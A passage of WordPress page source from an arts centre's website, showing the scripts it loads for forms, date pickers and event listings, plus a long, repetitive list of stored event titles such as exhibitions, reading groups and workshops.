        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://artcoreuk.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="eventer-plugins-js-extra">
var upcoming_data = {"c_time":"1769358339"};
//# sourceURL=eventer-plugins-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/eventer/js/plugins.js?ver=3.11.3.2" id="eventer-plugins-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
</script>
<script src="https://artcoreuk.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://artcoreuk.com/wp-content/plugins/eventer/js/jquery-qrcode-0.14.0.min.js?ver=3.11.3.2" id="eventer-qrcode-js"></script>
<script id="eventer-modal-js-extra">
var eventerModalOptions = {"disableEscapeAndClickClose":""};
//# sourceURL=eventer-modal-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/eventer/js/jquery.modal.min.js?ver=3.11.3.2" id="eventer-modal-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/html2canvas/0.4.1/html2canvas.js?ver=3.11.3.2" id="eventer-qrcode1-js"></script>
<script id="eventer-init-js-extra">
var initval = {"ajax_url":"https://artcoreuk.com/wp-admin/admin-ajax.php","month_events_nonce":"801492239b","ticket_registrant":"be885eceda","paypal_curr":"GBP","paypal_email":"","all_required":"Please fill all required fields.","blank_payment":"Please select payment options.","blank_tickets":"Please select tickets.","wpml_lang":"en","eventers_name":"","eventer_stored":["Auto Draft","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","Auto Draft","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","Auto Draft","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","Auto Draft","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","Auto Draft","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","YAC Skill Shares","YAC Skill Shares","YAC Skill Shares","Auto Draft","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","THE READING GROUP","THE READING GROUP","THE READING GROUP","Auto Draft","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Auto Draft","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","Auto Draft","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP","THE READING GROUP","THE READING GROUP","YAC Skill Shares","YAC Skill Shares","YAC Skill Shares","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","YAC Skill Shares","YAC Skill Shares","YAC Skill Shares","THE READING GROUP","THE READING GROUP","THE READING GROUP","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","THE READING ROOM","THE READING ROOM","THE READING ROOM","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","THE READING ROOM &#8211; Poetry Workshop with Sophie Sparham","THE READING ROOM &#8211; Poetry Workshop with Sophie Sparham","THE READING ROOM &#8211; Poetry Workshop with Sophie Sparham","Auto Draft","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","Auto Draft","THE READING ROOM","THE READING ROOM","THE READING ROOM","YAC Skill Shares","YAC Skill Shares","YAC Skill Shares","Auto Draft","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","Auto Draft","","","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Auto Draft","","","","","","","","","","","","","","","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Auto Draft","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","Auto Draft","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","Auto Draft","Auto Draft","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","Auto Draft","NMG Residency","NMG Residency","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Auto Draft","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Auto Draft","\u2022\tArtists In Residence exhibition featuring and co curated by Melitta Nemeth","\u2022\tArtists In Residence exhibition featuring and co curated by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Environmental Workshop","Environmental Workshop","Environmental Workshop","Colour The City!","Colour The City!","Colour The City!","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","Auto Draft","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Auto Draft","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Auto Draft","Book Festival &#8211;","Book Festival &#8211;","Derby Book Festival &#8211; Guest Author Amo Raju","Derby Book Festival &#8211; Guest Author Amo Raju","Derby Book Festival &#8211; Talk With Author Amo Raju","Derby Book Festival &#8211; Talk With Author Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open 